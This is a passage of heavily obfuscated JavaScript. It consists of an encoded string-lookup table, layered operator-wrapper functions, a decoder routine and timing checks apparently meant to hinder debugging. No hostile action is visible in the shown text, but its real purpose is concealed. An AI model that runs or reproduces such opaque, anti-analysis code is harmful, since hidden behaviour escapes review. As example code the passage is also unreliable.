tv(tD,tg);},'xEyxg':tC(0xa4a),'MirNp':tC(0x91f),'bUbQx':tC(0x3e4),'rGdOB':tC(0x3cc),'jtlIn':tC(0x331),'tqcIF':'WR7cP8kkW7S','RTZuj':tC(0x46b),'KEFQt':tC(0x9ad),'zBYCi':'vaa','FHnbA':tC(0x5a2),'mOxKv':tC(0x43d),'Gjcvs':tC(0x7e1),'pMkjy':tC(0xe15),'fxGZm':tC(0xe36),'VdxUj':'W7Xrqta','VmVJx':'WO5qW4zj','udsZa':tC(0x3f3),'DeOAZ':tC(0x97d),'CoQzD':tC(0x2a7),'IhLdr':tC(0x1d5),'ItFIJ':'W58KjSoSW6yB','nvBjm':tC(0xae4),'zGlhs':'p0BdIbBcO24eDeH7WObV','rCYfv':tC(0x296),'VKqnp':tC(0x992),'lxsAK':'zrahBCkXW7iNmCkwW7pcRSoE','fPCym':tC(0x599),'BNHxx':'f8k6WOhdH2BcK10qWPnR','CJuyn':tC(0x762),'JcGps':tC(0x549),'DxMBg':tC(0x74b),'EiDrV':tC(0xbca),'xkhQf':tC(0x967),'vlaOE':tC(0x929),'yRbgr':tC(0x7d3),'opsWC':tC(0x4b8),'DctzN':'WO8+wmknW7TMW4y','LwAaN':tC(0x7f5),'CmBiq':'tmkWwSoMW7rBW6Gf','RgrqJ':tC(0x424),'WuHtU':'W4L4WOy','SEAte':tC(0x429),'MqNxi':tC(0x533),'WxZze':tC(0xcda),'BxjKJ':tC(0x1b2),'jCPUf':tC(0x248),'nnoLC':tC(0xc1a),'wRcAJ':'CCoQW4ORDfpcUCkTW4P4f23cOKWEDvlcLITEW7hcHW','oKxcy':tC(0x86a),'vapzt':tC(0x46e),'ScRqq':'WQ7dSLhcHSk9wCkkW4O','fBdZU':tC(0xd99),'QVqFJ':tC(0xff),'qkIKh':tC(0x66c),'IsIsk':'WPvHW4NdLu3dUG','DuoFh':'W7hdQSkVW7JcOgLmzCoti8kVn8kyWO0','CkaoA':'D31AW5PMW7TnWO5UgLm','vtPGo':tC(0x5a8),'sIUCE':tC(0x33b),'dwvzL':'WPaLvSkYDLeH','laLXV':'WONdVfhcISobDq','GiJff':tC(0x4b6),'RCzMU':tC(0x65c),'NoWqb':tC(0x753),'Xbicx':tC(0xbb4),'XmtMj':'o8oTrvu9WR9wW6r0','gLwFL':tC(0x70b),'YZyuF':'xGFdLam','Nmamb':tC(0x932),'syGUY':tC(0xd0e),'pJtJo':tC(0x9ff),'gUTfg':tC(0x8bb),'GbYIa':tC(0xc36),'inasi':tC(0x837),'qrOGI':tC(0xa96),'aZodB':tC(0x4c7),'ivOjq':'W58lWPu','TkLur':tC(0x32b),'HeZAx':tC(0x3b5),'bbABM':tC(0xc6f),'dtqVp':tC(0xaa8),'tguJW':tC(0x7ac),'ERduO':tC(0x728),'oSsEz':tC(0x650),'NzhAR':tC(0x114),'oRtEm':tC(0x52d),'kObGL':tC(0x894),'dUxGM':'t8oh','vfuXB':tC(0xd86),'tHiIS':tC(0xd33),'nhyrv':tC(0x602),'ppYtE':tC(0x6c7),'nxBtd':'WOFdI8kzpHFcTG','yeZSv':tC(0x343),'wbgEr':tC(0x7f4),'OymCN':tC(0x896),'AIPZx':tC(0x44a),'FVWOz':'W4xdTmkgW7SNW57cRmkvFmkBmalcHdlcHKtcN8kt','FSmoj':'W7T8W77cONZcI1a','yJtQn':'W7Dc','CRwLo':tC(0xd73),'zmqHd':tC(0x518),'WLWqY':tC(0xcfe),'hMeKY':tC(0x24e),'zXHfr':tC(0x76a),'YCjte':tC(0x4ab),'DIxLI':tC(0x906),'EINml':tC(0x5b0),'MJbzr':tC(0xbc1),'srEEW':'qNL5WRa','EgBSe':tC(0x133),'GjXBv':tC(0x1d8),'XrjUh':'WPFcMe9iACoZ','ffunn':tC(0x7a8),'xTavB':tC(0x84f),'Hyzpz':'WP4','DcFuj':tC(0x902),'QuURH':tC(0xbfa),'uiyyY':tC(0xce8),'oMxpz':tC(0xd60),'kezCz':tC(0x75a),'qtPns':tC(0xb46),'nPpPd':tC(0x854),'uVQrm':'W40VlSkszSkpW60Wv8kevq','EebBk':tC(0x4cd),'IZBnG':tC(0x39b),'uJrBE':'WPxdSSkplSofDKZdTmoLWRRcPHZcISo8ju8','JGpCt':tC(0xcc9),'Wluvr':tC(0x9a1),'DKexp':tC(0x297),'tsEJk':'WOLjxSk9sCkGW7W','YFDjm':tC(0xe09),'nSpcT':tC(0xdef),'DuUYK':tC(0x1fd),'wulZW':tC(0xa91),'yJcrN':tC(0xc9f),'YLevn':tC(0xa87),'fuWOd':'Dd7cSCkhtSkaW5rsgaBdSSkZrCoKWOJdLa','vmwCr':tC(0x749),'YVVmZ':'WRRdI2JdVKFdM8oOEe4','aaOVc':tC(0x3b1),'WhAtQ':tC(0x889),'EUXlg':tC(0xb51),'cjBrU':'W4lcObldPW','uqqus':'i8kQdsJdMJdcSCkQaG','vrQHL':'WQuVW7ddMLK','UYGJd':tC(0x90f),'dKklA':tC(0x3c6),'iVeGb':tC(0x56d),'YDYtE':tC(0xa4d),'vVTUH':tC(0x293),'AGhVZ':'mxK','Kxpvn':'WRVdP8o2WQ8QWRRdUmkBWQT/WO0','VouOc':tC(0x95a),'aCXRM':tC(0x415),'Ofshp':tC(0xc74),'pNKDj':tC(0xd36),'ealNe':'W5TfpdpdM3SLamok','KuXqA':'W5NcI8oGuq','oyDGK':tC(0x441),'oxDdK':tC(0x674),'LBNTO':tC(0x28c),'HsXtY':tC(0x4c9),'tryoH':tC(0x6dc),'mTBoE':'W5ddOq','eJdRr':tC(0x7fb),'EVdPs':tC(0x6ff),'AyKwJ':tC(0x4b5),'jPXiy':tC(0x85a),'GgWKJ':function(tv,tD){return tv===tD;},'apLQA':tC(0xc40),'Sexhw':tC(0x82f),'xzLCy':function(tv,tD,tg){return tv(tD,tg);},'AVbWu':function(tv,tD){return tv+tD;},'fUExY':function(tv,tD){return tv<tD;},'EdryY':function(tv,tD){return tv<tD;},'hPssW':function(tv,tD){return tv%tD;},'CieNo':function(tv,tD){return tv+tD;},'UOuvp':function(tv,tD){return tv+tD;},'Qlfku':function(tv,tD){return tv==tD;},'jPxAy':function(tv,tD){return tv^tD;},'byRWn':function(tv,tD){return tv+tD;},'CNkRH':tC(0x7db),'HHpqj':function(tv,tD){return tv===tD;},'fctIh':tC(0xa17),'wBRtH':function(tv,tD){return tv===tD;},'aqyMa':function(tv,tD){return tv+tD;},'QjTOu':function(tv,tD){return tv+tD;},'YSuTO':function(tv,tD){return tv+tD;},'NigQa':function(tv,tD){return tv+tD;},'ETaZA':function(tv,tD){return tv+tD;},'brmVP':function(tv,tD){return tv+tD;},'DGoUz':function(tv,tD){return tv+tD;},'paZqw':function(tv,tD){return tv+tD;},'KFoWJ':function(tv,tD){return tv+tD;},'JvrSE':function(tv,tD){return tv+tD;},'EgUii':function(tv,tD){return tv+tD;},'HdhTC':function(tv,tD){return tv+tD;},'emMLc':function(tv,tD){return tv+tD;},'BlQto':function(tv,tD){return tv+tD;},'yvMzw':function(tv,tD){return tv+tD;},'ekGco':function(tv,tD){return tv+tD;},'Eqniq':function(tv,tD){return tv+tD;},'HDMVT':function(tv,tD){return tv+tD;},'PtHvx':function(tv,tD){return tv+tD;},'rgTxy':function(tv,tD){return tv+tD;},'xoRUo':function(tv,tD){return tv+tD;},'wUaGl':function(tv,tD){return tv+tD;},'pKxIp':function(tv,tD){return tv+tD;},'ElzyO':function(tv,tD){return tv+tD;},'yaafC':function(tv,tD){return tv+tD;},'oaKZv':function(tv,tD){return tv+tD;},'dWlgH':tC(0xa2f),'jSZCw':tC(0xa5e),'IYtam':function(tv,tD,tg){return tv(tD,tg);},'CIKML':tC(0xdc1),'mxesU':function(tv,tD,tg){return tv(tD,tg);},'eCawI':tC(0x5f0),'zgtld':function(tv,tD,tg){return tv(tD,tg);},'KYnCY':'gpSC','AbHpB':function(tv,tD,tg){return tv(tD,tg);},'tbyLx':'gdXq','XvJPd':function(tv,tD,tg){return tv(tD,tg);},'bDgmZ':tC(0x999),'vcfKn':function(tv,tD,tg){return tv(tD,tg);},'UmPdK':function(tv,tD,tg){return tv(tD,tg);},'VwyuB':tC(0x541),'KgnyY':function(tv,tD,tg){return tv(tD,tg);},'aqKyx':function(tv,tD,tg){return tv(tD,tg);},'bpiEY':tC(0x8af),'UcMyF':function(tv,tD,tg){return tv(tD,tg);},'dGhZT':'RNfh','nwayD':function(tv,tD,tg){return tv(tD,tg);},'Bslyz':tC(0xe20),'tjVLG':function(tv,tD,tg){return tv(tD,tg);},'mZmfH':function(tv,tD,tg){return tv(tD,tg);},'rpWXj':function(tv,tD,tg){return tv(tD,tg);},'WaJyR':'Jjmj','gEdrQ':function(tv,tD,tg){return tv(tD,tg);},'hXKiG':tC(0xa65),'uJyeC':function(tv,tD,tg){return tv(tD,tg);},'LYZnZ':'rBfv','csrLX':function(tv,tD,tg){return tv(tD,tg);},'rmZDv':tC(0x340),'XuirP':'uX@s','FBzWh':function(tv,tD,tg){return tv(tD,tg);},'TEdEj':function(tv,tD,tg){return tv(tD,tg);},'zfyrK':function(tv,tD,tg){return tv(tD,tg);},'FSwOU':tC(0xd4c),'dXZmM':tC(0x89b),'WHztR':function(tv,tD,tg){return tv(tD,tg);},'yhGyN':tC(0x213),'IHsKM':function(tv,tD,tg){return tv(tD,tg);},'nMfCl':'4QeA','iUita':function(tv,tD,tg){return tv(tD,tg);},'dlkms':function(tv,tD,tg){return tv(tD,tg);},'AnWGC':function(tv,tD,tg){return tv(tD,tg);},'fTaMB':'G8iN','WLBTM':function(tv,tD,tg){return tv(tD,tg);},'QICED':tC(0xbe3),'EzQYN':function(tv,tD,tg){return tv(tD,tg);},'feoar':function(tv,tD,tg){return tv(tD,tg);},'KBFLs':'v%li','rBYfI':function(tv,tD,tg){return tv(tD,tg);},'pzbfm':tC(0x8c6),'wFwnN':tC(0xc20),'ioQtf':function(tv,tD,tg){return tv(tD,tg);},'fZNFy':tC(0x60a),'eXtul':function(tv,tD,tg){return tv(tD,tg);},'OyAdx':tC(0x598),'EGpaE':function(tv,tD,tg){return tv(tD,tg);},'peCuC':function(tv,tD,tg){return tv(tD,tg);},'TfYiD':tC(0x627),'IahiG':tC(0x767),'PlZiW':function(tv,tD,tg){return tv(tD,tg);},'ELVDs':'r5Y@','Yraoj':function(tv,tD,tg){return tv(tD,tg);},'octMB':tC(0xc14),'WGGqY':function(tv,tD,tg){return tv(tD,tg);},'umSOM':tC(0x730),'QVVEg':function(tv,tD,tg){return tv(tD,tg);},'TUAJd':function(tv,tD,tg){return tv(tD,tg);},'bYDDO':tC(0x5fe),'fMzzT':function(tv,tD,tg){return tv(tD,tg);},'kLsjX':'K53v','geOyn':tC(0x3f5),'RpPVU':function(tv,tD,tg){return tv(tD,tg);},'XmExo':tC(0x711),'iBEJV':function(tv,tD,tg){return tv(tD,tg);},'FAltb':tC(0x70d),'hWCiv':tC(0x527),'nWNtk':function(tv,tD,tg){return tv(tD,tg);},'poiLS':function(tv,tD,tg){return tv(tD,tg);},'tmuCA':tC(0x88f),'QcxwM':function(tv,tD,tg){return tv(tD,tg);},'dxIQU':function(tv,tD,tg){return tv(tD,tg);},'AbFOS':tC(0xb4c),'EGYhF':function(tv,tD,tg){return tv(tD,tg);},'Dfrdh':function(tv,tD,tg){return tv(tD,tg);},'DGCGt':function(tv,tD,tg){return tv(tD,tg);},'SaCVt':tC(0xde8),'mgERm':function(tv,tD,tg){return tv(tD,tg);},'ZqcCN':function(tv,tD,tg){return tv(tD,tg);},'BgIsV':tC(0xbe2),'EWSEW':function(tv,tD,tg){return tv(tD,tg);},'LidUe':function(tv,tD,tg){return tv(tD,tg);},'YLLHx':'ux2v','bBvMN':function(tv,tD,tg){return tv(tD,tg);},'gIhYD':tC(0x9cf),'DcKKy':function(tv,tD,tg){return tv(tD,tg);},'flSPS':tC(0x67a),'ihPhm':function(tv,tD,tg){return tv(tD,tg);},'aqOgf':tC(0xafb),'NXubm':tC(0x7c5)};function ty(tv){var tD=tC,tg={'HPwje':function(tR,tT){var td=th;return tu[td(0xabe)](tR,tT);},'lyMkj':function(tR,tT){var td=th;return tu[td(0xb1b)](tR,tT);}},tI=[];for(var ts=0x0,tF=tv['length'];tu[tD(0xb1b)](ts,tF);ts++){if(tu['vvlQg'](tD(0x315),tu[tD(0x4d9)]))return tg[tD(0x511)](_0x47b364,0xa)&&tg[tD(0xdd1)](_0x21a21a,0xc);else tI[tD(0xcf7)](String['fromCharCode'](tu[tD(0x9da)](tu[tD(0xc7c)](tv[tD(0x310)](ts)[tD(0x3d0)](0x0),0x4),0x70)-0x4));}return tI['join']('');}var tl=0x0,ti=tl,tH=tl,tL=tl,tW=tl,tA,tE=tl,tV=tl,tj=0x3;function tb(tv,tD){var tg=tC,tI={'rpRJJ':function(tT,td){return tu['nLxKf'](tT,td);},'PbRGu':function(tT,td){return tT(td);},'IjAXx':tu[tg(0xa74)],'FiXfC':function(tT,td){return tu['nLxKf'](tT,td);},'ydhzg':function(tT,td){var tS=tg;return tu[tS(0xabe)](tT,td);},'CURFE':function(tT,td){return tu['Gvytg'](tT,td);},'PNKru':function(tT,td){return tu['qDOud'](tT,td);},'eWjgl':tu[tg(0x7e8)],'yZAKw':function(tT,td){var tS=tg;return tu[tS(0x9da)](tT,td);},'bSZHg':tg(0x7f6),'bfROt':function(tT,td){var tS=tg;return tu[tS(0x5ae)](tT,td);},'brHAM':function(tT,td){var tS=tg;return tu[tS(0x9da)](tT,td);},'MAgZX':function(tT,td){return tu['fIFFG'](tT,td);},'CGSNu':function(tT,td){return tu['ULnfo'](tT,td);},'EXYqX':function(tT,td){return tu['smvYN'](tT,td);},'feMqq':function(tT,td,tS){var tk=tg;return tu[tk(0x8b8)](tT,td,tS);},'lgaFq':function(tT,td,tS,tk,to,tX,te){var tp=tg;return tu[tp(0x47b)](tT,td,tS,tk,to,tX,te);},'WOJln':tu[tg(0xa77)],'BpuQp':function(tT,td){return tu['PZdBd'](tT,td);},'yjYdm':function(tT,td){return tu['TjtHB'](tT,td);},'tjnNF':function(tT,td){return tu['vTXWq'](tT,td);},'BNOGq':function(tT,td){var tS=tg;return tu[tS(0x155)](tT,td);},'MbNCv':function(tT,td){return tT&td;},'cmiIe':function(tT,td){var tS=tg;return tu[tS(0xa48)](tT,td);},'bcLiZ':function(tT,td){var tS=tg;return tu[tS(0x5ae)](tT,td);},'yywXa':function(tT,td){var tS=tg;return tu[tS(0x158)](tT,td);},'tdHlY':'cOkJQ','DGUIz':tu[tg(0xc02)],'NkFkU':tu[tg(0xddc)],'RnbIo':function(tT,td){return tT===td;},'mtHHu':function(tT,td){var tS=tg;return tu[tS(0x55e)](tT,td);},'irVNh':function(tT,td){var tS=tg;return tu[tS(0x3f8)](tT,td);},'urjER':function(tT,td){var tS=tg;return tu[tS(0x158)](tT,td);},'xEtov':function(tT,td){return tT%td;},'BUSOi':function(tT,td){var tS=tg;return tu[tS(0x833)](tT,td);},'jxwgN':function(tT,td){var tS=tg;return tu[tS(0x27f)](tT,td);},'BLwNo':tu['TLSdp'],'WSLCE':function(tT,td){var tS=tg;return tu[tS(0x34d)](tT,td);},'FoDOV':function(tT,td){var tS=tg;return tu[tS(0x5e8)](tT,td);},'tNHEg':function(tT,td){var tS=tg;return tu[tS(0x9c9)](tT,td);},'aHUCZ':tg(0x9d7),'pgVPS':tu[tg(0x2bc)],'aDEcB':function(tT,td){return tu['MrerD'](tT,td);},'lXXoo':function(tT,td,tS){var tk=tg;return tu[tk(0x8b8)](tT,td,tS);},'Fojjs':tu[tg(0x20a)],'ykeOX':tu['BjycH'],'JtBHi':tu[tg(0xb3a)],'hqlAA':tu[tg(0x21b)],'bvYvE':tu[tg(0x99b)],'ewRlA':tg(0xdad),'wpemL':tu[tg(0x981)],'uHXxX':tu[tg(0x483)],'ijsiR':tg(0x6d1),'UqgAd':'ukOe','JzLxs':'SrbQy','Mpdkk':tu['kveYQ'],'JYDjm':tu[tg(0x122)],'BIMXg':function(tT,td){return tT(td);},'joePw':tg(0x392),'PaOSU':tg(0x267),'nRNIR':function(tT,td){return tT+td;},'XQfKM':function(tT,td){var tS=tg;return tu[tS(0x158)](tT,td);},'hDjah':function(tT,td){var tS=tg;return tu[tS(0xda2)](tT,td);},'DkSHl':tg(0x8b2),'sihYk':tu[tg(0x300)],'KVAYf':tg(0xbd0),'PVNeB':tu['SJAxz']};if(tu[tg(0xd22)](tu[tg(0xa8e)],tu['WQvBB'])){var ts=tD[tg(0xeb)](tv,tv),tF=tu[tg(0x7ea)](tB),tR=function(tT){var td=tg,tS={'WKgpb':function(tk,to){return tI['rpRJJ'](tk,to);},'pHeQk':function(tk,to){var tX=th;return tI[tX(0x561)](tk,to);},'cDsfp':function(tk,to){return tI['PbRGu'](tk,to);}};if(tI[td(0x5a3)]===tI[td(0x5a3)])return tB[td(0x5c2)][tB[td(0x5c2)][ts][0x0]]=+new tB[(td(0x5c2))][ts][0x13](),tF[tT];else{if(tS[td(0x516)](+new _0x23ee10[0x13]()-_0x14e4bd[td(0x5c2)][_0x53a259[0x0]],_0x5b0760*0x9))return _0x366511[0x2c](),tS[td(0xe0f)](_0xbd3f66,_0x24489f);if(!_0x1391b9[0xd](~_0x31c077))return _0x1dc8f4;return _0x347f1d[0x2c](),tS[td(0x2a2)](_0x28bad1,_0x1a31a4);}};return tb=function(tT,td){var tS=tg,tk={'xlFtA':function(tq,tw){var P0=th;return tI[P0(0x9ba)](tq,tw);},'FGRDW':function(tq,tw){return tI['CURFE'](tq,tw);},'rwSfP':'9od3','byEUv':function(tq,tw){var P0=th;return tI[P0(0x92d)](tq,tw);},'mqfGY':tI[tS(0xddf)],'LjRfZ':function(tq,tw){return tq!=tw;},'wiwPB':function(tq,tw){var P0=tS;return tI[P0(0x7e3)](tq,tw);},'QAGea':tI[tS(0x75f)],'UseUk':function(tq,tw){var P0=tS;return tI[P0(0xb82)](tq,tw);},'zWakc':function(tq,tw){var P0=tS;return tI[P0(0xd20)](tq,tw);},'BgPHN':function(tq,tw){return tq*tw;},'GWQcB':function(tq,tw){return tI['MAgZX'](tq,tw);},'enNeu':'BDcWQ','PkOWX':function(tq,tw){var P0=tS;return tI[P0(0x376)](tq,tw);},'oUPst':function(tq,tw){return tI['EXYqX'](tq,tw);},'wwyhF':function(tq,tw,P0){var P1=tS;return tI[P1(0xba2)](tq,tw,P0);},'iXVHd':tS(0x50e),'KuuPS':function(tq,tw,P0,P1,P2,P3,P4){return tI['lgaFq'](tq,tw,P0,P1,P2,P3,P4);},'jFyIG':function(tq,tw){var P0=tS;return tI[P0(0x9ba)](tq,tw);},'qwmFX':function(tq,tw){return tI['CURFE'](tq,tw);},'HXwWh':tI[tS(0xc15)],'zwdCh':function(tq,tw){return tI['yZAKw'](tq,tw);},'yRWpd':function(tq,tw){var P0=tS;return tI[P0(0x9bf)](tq,tw);},'UAHnL':function(tq,tw){var P0=tS;return tI[P0(0x7e3)](tq,tw);},'zdhet':function(tq,tw){return tI['brHAM'](tq,tw);},'nSqWB':function(tq,tw){return tI['yjYdm'](tq,tw);},'jpIqg':function(tq,tw){var P0=tS;return tI[P0(0x9bf)](tq,tw);},'lTEWC':function(tq,tw){var P0=tS;return tI[P0(0xfc)](tq,tw);},'oPgLh':function(tq,tw){return tq-tw;},'zznfZ':function(tq,tw){var P0=tS;return tI[P0(0x463)](tq,tw);},'HqIXD':function(tq,tw){return tI['bfROt'](tq,tw);},'YJSaa':function(tq,tw){var P0=tS;return tI[P0(0x7e3)](tq,tw);},'zJihQ':function(tq,tw){return tq%tw;},'uZGWc':function(tq,tw){return tI['CGSNu'](tq,tw);},'mondD':function(tq,tw){return tq+tw;},'kGPfR':function(tq,tw){var P0=tS;return tI[P0(0x7e7)](tq,tw);},'dkoUT':function(tq,tw){var P0=tS;return tI[P0(0xc42)](tq,tw);},'JURqT':function(tq,tw){return tq+tw;},'oCMLT':function(tq,tw){return tI['bcLiZ'](tq,tw);},'QCFrU':function(tq,tw){var P0=tS;return tI[P0(0xe4f)](tq,tw);},'RdZnH':tI[tS(0xafc)],'dCVfW':tI[tS(0x817)],'sCIGs':tI['NkFkU'],'NrzIH':function(tq,tw){return tI['brHAM'](tq,tw);},'ZTPtR':function(tq,tw){var P0=tS;return tI[P0(0xd05)](tq,tw);},'mnhXs':function(tq,tw){var P0=tS;return tI[P0(0xb4a)](tq,tw);},'JfxVR':function(tq,tw){var P0=tS;return tI[P0(0x3ed)](tq,tw);},'sFTJg':function(tq,tw){var P0=tS;return tI[P0(0x9bf)](tq,tw);},'Abszo':function(tq,tw){var P0=tS;return tI[P0(0xd52)](tq,tw);},'kJqDy':function(tq,tw){var P0=tS;return tI[P0(0xfc)](tq,tw);},'NEtqC':function(tq,tw){var P0=tS;return tI[P0(0x214)](tq,tw);},'yVicc':function(tq,tw){return tq<tw;},'IEvBg':function(tq,tw){return tq==tw;},'dxXmr':function(tq,tw){var P0=tS;return tI[P0(0xa30)](tq,tw);},'WKSdW':function(tq,tw){var P0=tS;return tI[P0(0x3ad)](tq,tw);},'bFQMF':tI['BLwNo'],'rBEYJ':function(tq,tw){var P0=tS;return tI[P0(0x8a2)](tq,tw);},'HpPIO':function(tq,tw){var P0=tS;return tI[P0(0xb2d)](tq,tw);},'JFfJd':function(tq,tw){var P0=tS;return tI[P0(0xfc)](tq,tw);},'trfNl':function(tq,tw){var P0=tS;return tI[P0(0x3fb)](tq,tw);},'qmrUH':function(tq,tw){var P0=tS;return tI[P0(0x9ba)](tq,tw);},'fmSLG':function(tq,tw){return tI['rpRJJ'](tq,tw);},'wRbMJ':tI[tS(0xc5d)],'rwcJy':function(tq,tw){var P0=tS;return tI[P0(0xe4f)](tq,tw);},'dODcs':tI[tS(0x431)],'EWQSE':function(tq,tw){var P0=tS;return tI[P0(0x245)](tq,tw);},'qkGHo':function(tq,tw){return tI['aDEcB'](tq,tw);},'WtvRu':function(tq,tw){return tq*tw;},'MJVpI':'AcJbf','CtDoq':function(tq,tw){return tI['mtHHu'](tq,tw);},'kmeDU':function(tq,tw,P0){var P1=tS;return tI[P1(0xc4c)](tq,tw,P0);},'LBjKP':tI[tS(0xc51)],'HfgpI':tI[tS(0x3a8)],'LRPGE':tI[tS(0x90c)],'SfVYO':function(tq,tw,P0){return tq(tw,P0);},'EWuHv':tI['hqlAA'],'FJtXI':tI[tS(0xa69)],'iFimp':function(tq,tw){var P0=tS;return tI[P0(0x9ba)](tq,tw);},'qgibN':tI[tS(0x11b)],'CLwGL':tS(0x35e),'QaWUm':function(tq,tw){var P0=tS;return tI[P0(0xcf5)](tq,tw);},'yaRPG':tI[tS(0xa5d)],'THben':tI[tS(0xd1c)],'JLgdC':function(tq,tw){return tq(tw);},'NVsdK':tI[tS(0xe2f)],'kMFyQ':tI[tS(0xacc)],'oRNEz':tI[tS(0x395)],'axxCN':function(tq,tw){var P0=tS;return tI[P0(0x561)](tq,tw);},'Efism':function(tq,tw){var P0=tS;return tI[P0(0xcf5)](tq,tw);},'VcXoh':tI[tS(0x877)],'mnzxq':tI[tS(0x330)]};tT=tT-0x41;var to=tI[tS(0xb5a)](tR,tT);if(tI[tS(0x92d)](tb[ts],undefined)){if(tI[tS(0x397)]!==tI['PaOSU']){var tX=tB[tS(0x5c2)][ts];tE=!tE?(--tj,0x1):tE,tW=!tW?(--tj,tI[tS(0x7e3)](tX[0x18](tX[0xf],tX[0x28])[tX[0x25]][tX[0x28]],ts)[tX[0x24]](0x9)-0x28):tW,tV=!tV?(--tj,tI[tS(0x8f5)](tb,at)[tX[0x24]](tL+0xf)-0xa):tV;var te=tF[tX[0x2a]],tp=function(tq){var tw=tS,P0={'gjoxm':function(PJ,Pc){var Px=th;return tk[Px(0x73a)](PJ,Pc);},'ULIZu':function(PJ,Pc){var Px=th;return tk[Px(0x73a)](PJ,Pc);}};if(tk['HXwWh']!==tw(0xd85)){for(var P1,P2,P3=ts,P4=ts,P5=tk[tw(0x20e)](P3,tp),P6=0x0,P7=0x0,P8=(function(){var PJ=tw,Pc={'UEtUF':function(Px,PQ){var PO=th;return tk[PO(0xca4)](Px,PQ);},'BOSTZ':function(Px,PQ){var PO=th;return tk[PO(0xca3)](Px,PQ);},'ZZHMh':tk[PJ(0x504)],'gRUal':PJ(0x661),'eOaGM':function(Px,PQ){var PO=PJ;return tk[PO(0x73a)](Px,PQ);},'yINOe':tk[PJ(0x3bb)],'WMXUe':function(Px,PQ){var PO=PJ;return tk[PO(0xac0)](Px,PQ);},'yFugg':function(Px,PQ){return Px-PQ;},'qNrLB':function(Px,PQ){return tk['wiwPB'](Px,PQ);},'HBiZm':function(Px,PQ){return Px%PQ;},'ylhLC':function(Px,PQ){return Px===PQ;},'kvJlp':tk['QAGea'],'xKIHO':function(Px,PQ){var PO=PJ;return tk[PO(0xe19)](Px,PQ);},'JqNOn':function(Px,PQ){var PO=PJ;return tk[PO(0x197)](Px,PQ);},'yQyxt':function(Px,PQ){var PO=PJ;return tk[PO(0xe60)](Px,PQ);},'FzMJR':function(Px,PQ){var PO=PJ;return tk[PO(0x70a)](Px,PQ);}};return tk['GWQcB'](tk['enNeu'],PJ(0x2fd))?Pc[PJ(0x971)](_0x4571e7,0x8)&&Pc[PJ(0xb11)](_0x131a79,0xa):(++ti,tk[PJ(0x83b)](ti,te)?ti:(function(){var Px=PJ,PQ={'SGKwt':function(PO,Pf){return PO===Pf;},'ARgio':function(PO,Pf,PZ){return PO(Pf,PZ);},'kridA':Pc['ZZHMh'],'wyyDR':Pc[Px(0xbcd)],'WhRhi':function(PO,Pf){var PZ=Px;return Pc[PZ(0x6cc)](PO,Pf);},'dgsGO':Pc[Px(0xad7)],'VkSoa':function(PO,Pf){return Pc['WMXUe'](PO,Pf);},'yuynU':function(PO,Pf){var PZ=Px;return Pc[PZ(0x3c1)](PO,Pf);},'IIjzR':function(PO,Pf){return Pc['qNrLB'](PO,Pf);},'EGPxX':function(PO,Pf){return Pc['HBiZm'](PO,Pf);},'EZqfZ':function(PO,Pf){var PZ=Px;return Pc[PZ(0xb11)](PO,Pf);}};return Pc[Px(0xe1e)](Pc[Px(0xd3c)],Pc['kvJlp'])?(tH=ti,tL++,Pc[Px(0xcd0)](Pc[Px(0xc6d)](Pc[Px(0xb9f)](tb,P3)[tX[0x24]](Pc[Px(0x2a8)](tL,0xf)),0xa),0x0)&&Pc['yFugg'](+new tX[0x13](),tB[Px(0x5c2)][tX[0x0]])<Pc[Px(0x874)](te,0x9)?(te=!tE||!tW||!tV?ti:te,(function(){var PO=Px;return PQ[PO(0x28e)](PQ['dgsGO'],PQ[PO(0x786)])?PQ[PO(0x349)](PQ[PO(0x566)](PQ[PO(0xdd7)](tX[0x18](tX[0xf],tX[0x28])[tX[0x25]][tX[0x28]],ts)[tX[0x24]](0x9),0x28),0x0)?(te=tj?ti:te,ti):tX[0x2c](PQ['EGPxX'](ti,te)):PQ[PO(0xbc9)](_0x5b694e[PQ[PO(0xbdc)](_0x341de9,0x9a,PQ['kridA'])][_0x4c6479(0x105,PQ[PO(0x746)])],0x1);}())):tX[0x2c](te-tF[tX[0x2a]])):_0x2c1ab6>=0x0&&PQ[Px(0x383)](_0x2f194b,0x2);}()));}());P2=tq[tw(0x310)](P7++);~P2&&(P1=tk[tw(0xab0)](P6,!P8?P8:tk[tw(0xab0)](tk['UAHnL'](tH,te-0xcd),te))?tk['zdhet'](tk['nSqWB'](tk[tw(0x70a)](!P8?P8:tk[tw(0x83b)](tk[tw(0x20e)](tH,tk['UseUk'](te,0xc9)),te),!P8?P8:tk[tw(0x407)](tk[tw(0xd10)](tH,tk['oPgLh'](te,0xc9)),te)),P1),P2):P2,tk[tw(0x407)](P6++,!P8?P8:tk[tw(0x83b)](tk[tw(0x20e)](tH,te-0xcd),te)))&&(P3+=tk[tw(0x539)](tk[tw(0x5cc)](P5[tX[0x24]](tk[tw(0x6b8)](P7,!P8?P8:tk['UAHnL'](tH,tk[tw(0xe19)](te,0xc7))%te)),!P8?P8:tk['zJihQ'](tk[tw(0x6b8)](tH,te-0xc7),te)),!P8?P8:tk[tw(0x745)](tk[tw(0x25f)](tH,tk[tw(0x766)](te,0xd1)),te))&&P8?tX[0x1c](tk[tw(0x594)](0xff,tk[tw(0x984)](P1,tk[tw(0x70a)](-(!P8?P8:tk[tw(0x745)](tk[tw(0x9b5)](tH,tk[tw(0x6f1)](te,0xcf)),te)),P6)&(!P8?P8:tk[tw(0xc3d)](tH,tk[tw(0x766)](te,0xcb))%te)))):tX[0x2c](P6))){if(tk[tw(0x73a)](tk[tw(0x299)],tk[tw(0xd4f)])){var P9,Pa=_0x5972c9&&tk[tw(0x5c3)](tk[tw(0x3db)](_0x5ccc33,0x88,tk[tw(0x3eb)]),_0xf2d50e)?_0x2b748d[tk[tw(0x3db)](_0x5209e0,0x88,tk[tw(0x3eb)])]:P9;tk[tw(0x52c)](_0x5f733c,0xb,_0x230699,0x1000,0x200000,0x8,function(){return typeof Pa!==_0x5a9056;}),tk['KuuPS'](_0xc2e42d,0x9,_0x5ef292,0x10,0x80000,0x4000000,function(){var PJ=tw;return P0[PJ(0x7fa)](typeof Pa,_0x14a86e)&&Pa;}),_0x2992e5(0xd,_0x21803b,0x2,0x20000000,0x4000,function(){return P0['ULIZu'](Pa,P9);});}else P2=tk[tw(0xad9)][tX[0x21]](P8?P2:!P8?P8:tk['NrzIH'](tH,tk[tw(0x5cc)](te,0xc7))%te);}for(var Pt=0x0,PP=P3[tX[0x2a]];Pt<PP;Pt++){P4+=tk[tw(0x27d)](tX[0x1f],tk['UAHnL'](tX[0x27],P3[tX[0x24]](Pt)[tX[0x22]](0x10))[tw(0xeb)](-0x2));}return tX[0x11](P4);}else return 